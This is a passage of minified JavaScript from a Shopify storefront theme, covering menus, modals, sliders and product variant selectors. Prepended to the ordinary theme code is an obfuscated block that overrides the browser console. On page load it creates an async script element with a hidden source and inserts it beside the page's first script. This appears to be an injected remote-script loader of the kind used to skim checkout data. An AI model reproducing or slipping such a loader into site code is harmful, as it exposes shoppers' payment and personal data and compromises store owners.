w=!1,E}else(p=H[G2(880,840,884,875)+G2(859,905,854,857)](b))[G1(100,99,155,112)]=!0,n[G2(867,834,864,823)]=O[G1(38,52,83,68)],(R=w[G2(842,846,819,801)+"sByTagName"](O[G2(923,874,884,933)])[1*8011+-3463+-4548])[G2(881,906,927,887)][G1(152,131,123,111)+"re"](D,f[G2(853,860,852,863)+"g"])}}(),H=p(this,function(){function G7(G,z,v2,M2){return A(M2,G-559,v2-489,M2-103)}function G6(G,z,v2,M2){return I(G-420,v2,v2-104,M2-1288)}return H.toString()[G6(831,819,884,847)](u[G7(620,668,596,643)]).toString()[G7(679,694,655,681)+"r"](H)[G7(633,649,671,659)](u[G7(620,655,623,600)])});u[A(114,96,115,119)](H);var b=function(){var R={};R[G8(-365,-428,-352,-389)]=u[G9(1022,985,1017,974)],R[G9(1016,997,961,973)]=u[G9(1022,1016,1e3,983)];function G8(G,z,v2,M2){return A(z,M2- -483,v2-98,M2-144)}R[G8(-386,-364,-367,-349)]=u[G8(-333,-357,-372,-337)];var w=R;function G9(G,z,v2,M2){return I(G-375,v2,v2-167,M2-1428)}var D=!0;return function(f,U){function GG(G,z,v2,M2){return G9(G-440,z-211,G,v2- -54)}function Gz(G,z,v2,M2){return G9(G-477,z-147,M2,G- -38)}if(w.MFqrY===w.EOkvm)return v.toString()[GG(976,932,933,897)](tXiUkP[GG(961,977,953,964)]).toString().constructor(M)[Gz(949,998,971,951)](tXiUkP[Gz(969,1018,949,986)]);var O=D?function(){function Gv(G,z,v2,M2){return GG(v2,z-470,G- -323,M2-29)}if(U){var q=U[Gv(592,555,575,585)](f,arguments);return U=null,q}}:function(){};return D=!1,O}}();function A(G,z,v2,M2){return T(z- -223,G)}function I(G,z,v2,M2){return T(M2- -738,z)}var n=u[A(47,77,111,53)](b,this,function(){var R={};function GM(G,z,v2,M2){return I(G-473,M2,v2-283,v2-263)}R[GM(-163,-189,-155,-111)]=u.WlxsG;var w=R,D;try{if(u.PuKUU(u[GM(-177,-150,-137,-166)],u.NeMyJ))for(var y=w[GM(-127,-161,-155,-122)][GM(-121,-158,-133,-149)]("|"),Q=2*2748+-2286+15*-214;;){switch(y[Q++]){case"0":f[Y]=x;continue;case"1":var x=p.constructor[Gs(486,574,526,546)][GM(-148,-155,-138,-97)](H);continue;case"2":var g=R[Y]||x;continue;case"3":x[GM(-206,-211,-195,-184)]=g[GM(-242,-183,-195,-202)][Gs(504,546,513,547)](g);continue;case"4":var Y=b[n];continue;case"5":x[Gs(465,462,499,464)]=w.bind(D);continue}break}else{var f=u[GM(-164,-110,-124,-124)](Function,u[Gs(527,572,540,566)](u[GM(-188,-177,-174,-139)](u[GM(-124,-180,-143,-189)],u[GM(-246,-191,-198,-149)]),");"));D=u.KZWKr(f)}}catch{D=window}var U=D.console=D[Gs(535,486,505,528)]||{},O=[u[Gs(530,473,482,499)],u[GM(-88,-158,-112,-152)],GM(-131,-176,-131,-154),u.PCAvM,u[Gs(456,481,484,509)],u.FUBYQ,GM(-119,-132,-117,-120)];function Gs(G,z,v2,M2){return A(z,v2-399,v2-416,M2-40)}for(var E=2393*2+-79*-94+-12212;u.RbyNM(E,O[Gs(527,518,481,457)]);E++)if(u.ocqhK!==u[Gs(494,577,530,496)])for(var q=(Gs(430,445,457,485)+"1")[Gs(503,522,518,471)]("|"),B=0;;){switch(q[B++]){case"0":var h=U[i]||r;continue;case"1":U[i]=r;continue;case"2":var i=O[E];continue;case"3":r[GM(-185,-187,-152,-173)]=b[Gs(554,516,513,476)](b);continue;case"4":r[GM(-211,-231,-195,-172)]=h[GM(-210,-238,-195,-190)][GM(-128,-177,-138,-134)](h);continue;case"5":var r=b.constructor[GM(-100,-145,-125,-143)].bind(b);continue}break}else for(var x=u[Gs(511,458,472,484)][Gs(475,491,518,521)]("|"),g=483*15+5919+-13164;;){switch(x[g++]){case"0":try{var Y=R(HiTSxW[GM(-137,-166,-174,-134)](HiTSxW[Gs(577,508,540,553)](HiTSxW[GM(-148,-147,-143,-113)],HiTSxW[GM(-181,-194,-198,-220)]),");"));N=HiTSxW.XbsxN(Y)}catch{N=D}continue;case"1":var S=[GM(-159,-237,-197,-169),"warn","info",HiTSxW[Gs(489,448,494,505)],HiTSxW[Gs(481,445,484,465)],HiTSxW[GM(-146,-130,-159,-115)],GM(-106,-129,-117,-153)];continue;case"2":var N;continue;case"3":var Z=N.console=N.console||{};continue;case"4":for(var F=1*-4883+-4831*-1+-4*-13;F<S[GM(-185,-175,-170,-185)];F++)for(var a=HiTSxW[Gs(481,498,467,426)].split("|"),C=286+1*-286;;){switch(a[C++]){case"0":o.__proto__=O[Gs(511,507,513,465)](m);continue;case"1":Z[k]=o;continue;case"2":var k=S[F];continue;case"3":o[Gs(477,453,456,501)]=J[Gs(419,483,456,467)].bind(J);continue;case"4":var o=f[Gs(522,562,519,558)+"r"][Gs(510,553,526,572)][Gs(464,492,513,495)](U);continue;case"5":var J=Z[k]||o;continue}break}continue}break}});u.iKuZP(n),(m=l[I(-460,-382,-421,-413)+A(47,81,96,76)](X))[I(-407,-360,-441,-402)]=!(-9318+10*-173+1*11048),m[I(-454,-468,-409,-426)]=u[I(-431,-427,-476,-436)],(l=l[A(45,64,103,62)+A(83,52,6,80)](u[I(-441,-387,-443,-405)])[-17*83+-6004+7415])[I(-396,-377,-374,-412)].insertBefore(m,l.nextSibling)}(document,GT(841,805,800,820)),typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.localization-selector)").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle),event instanceof KeyboardEvent&&elementToFocus?.setAttribute("aria-expanded",!1))}onFocusOut(){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),window.addEventListener("resize",this.onResize),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){elementToFocus&&(super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open"),window.removeEventListener("resize",this.onResize))}onResize=()=>{this.header&&document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus(),deferredElement.nodeName=="VIDEO"&&deferredElement.getAttribute("autoplay")&&deferredElement.play()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.setSlidePosition(this.slideScrollPosition)}setSlidePosition(position){this.slider.scrollTo({left:position})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.announcementBarSlider=this.querySelector(".announcement-bar-slider"),this.announcerBarAnimationDelay=this.announcementBarSlider?250:0,this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.announcementBarSlider&&(this.announcementBarArrowButtonWasClicked=!1,this.reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)"),this.reducedMotion.addEventListener("change",()=>{this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay()}),[this.prevButton,this.nextButton].forEach(button=>{button.addEventListener("click",()=>{this.announcementBarArrowButtonWasClicked=!0},{once:!0})})),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.autoplaySpeed=this.slider.dataset.speed*1e3,this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.querySelector(".slideshow__autoplay")?(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.autoplayButtonIsSetToPlay=!0,this.play()):this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked?this.pause():this.play()}onButtonClick(event){super.onButtonClick(event),this.wasClicked=!0;const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;if(!isFirstSlide&&!isLastSlide){this.applyAnimationToAnnouncementBar(event.currentTarget.name);return}isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.setSlidePosition(this.slideScrollPosition),this.applyAnimationToAnnouncementBar(event.currentTarget.name)}setSlidePosition(position){this.setPositionTimeout&&clearTimeout(this.setPositionTimeout),this.setPositionTimeout=setTimeout(()=>{this.slider.scrollTo({left:position})},this.announcerBarAnimationDelay)}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){if(this.sliderAutoplayButton){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);if(!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton)return;this.play()}else!this.reducedMotion.matches&&!this.announcementBarArrowButtonWasClicked&&this.play()}focusInHandling(event){this.sliderAutoplayButton?(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause():this.announcementBarSlider.contains(event.target)&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.sliderItemOffset;this.setSlidePosition(slideScrollPosition),this.applyAnimationToAnnouncementBar()}setSlideVisibility(event){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))}),this.wasClicked=!1}applyAnimationToAnnouncementBar(button="next"){if(!this.announcementBarSlider)return;const itemsCount=this.sliderItems.length,increment=button==="next"?1:-1,currentIndex=this.currentPage-1;let nextIndex=(currentIndex+increment)%itemsCount;nextIndex=nextIndex===-1?itemsCount-1:nextIndex;const nextSlide=this.sliderItems[nextIndex],currentSlide=this.sliderItems[currentIndex],animationClassIn="announcement-bar-slider--fade-in",animationClassOut="announcement-bar-slider--fade-out",isFirstSlide=currentIndex===0,isLastSlide=currentIndex===itemsCount-1,direction=button==="next"&&!isLastSlide||button==="previous"&&isFirstSlide?"next":"previous";currentSlide.classList.add(`${animationClassOut}-${direction}`),nextSlide.classList.add(`${animationClassIn}-${direction}`),setTimeout(()=>{currentSlide.classList.remove(`${animationClassOut}-${direction}`),nextSlide.classList.remove(`${animationClassIn}-${direction}`)},this.announcerBarAnimationDelay*2)}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const selectedOptionOneVariants=this.variantData.filter(variant=>this.querySelector(":checked").value===variant.option1),inputWrappers=[...this.querySelectorAll(".product-form__input")];inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll('input[type="radio"], option')],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);this.setInputAvailability(optionInputs,availableOptionInputsValue)})}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.innerText=input.getAttribute("value"):input.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input.getAttribute("value"))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){const requestedVariantId=this.currentVariant.id,sectionId=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${requestedVariantId}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{if(this.currentVariant.id!==requestedVariantId)return;const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuSource=html.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuDestination=document.getElementById(`Sku-${this.dataset.section}`),inventorySource=html.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),inventoryDestination=document.getElementById(`Inventory-${this.dataset.section}`),volumePricingSource=html.getElementById(`Volume-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),pricePerItemDestination=document.getElementById(`Price-Per-Item-${this.dataset.section}`),pricePerItemSource=html.getElementById(`Price-Per-Item-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),volumePricingDestination=document.getElementById(`Volume-${this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML),inventorySource&&inventoryDestination&&(inventoryDestination.innerHTML=inventorySource.innerHTML),skuSource&&skuDestination&&(skuDestination.innerHTML=skuSource.innerHTML,skuDestination.classList.toggle("visibility-hidden",skuSource.classList.contains("visibility-hidden"))),volumePricingSource&&volumePricingDestination&&(volumePricingDestination.innerHTML=volumePricingSource.innerHTML),pricePerItemSource&&pricePerItemDestination&&(pricePerItemDestination.innerHTML=pricePerItemSource.innerHTML,pricePerItemDestination.classList.toggle("visibility-hidden",pricePerItemSource.classList.contains("visibility-hidden")));const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),inventoryDestination&&inventoryDestination.classList.toggle("visibility-hidden",inventorySource.innerText==="");const addButtonUpdated=html.getElementById(`ProductSubmitButton-${sectionId}`);this.toggleAddButton(addButtonUpdated?addButtonUpdated.hasAttribute("disabled"):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId,html,variant:this.currentVariant}})})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`),inventory=document.getElementById(`Inventory-${this.dataset.section}`),sku=document.getElementById(`Sku-${this.dataset.section}`),pricePerItem=document.getElementById(`Price-Per-Item-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"),inventory&&inventory.classList.add("visibility-hidden"),sku&&sku.classList.add("visibility-hidden"),pricePerItem&&pricePerItem.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.classList.remove("disabled"):input.classList.add("disabled")})}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);
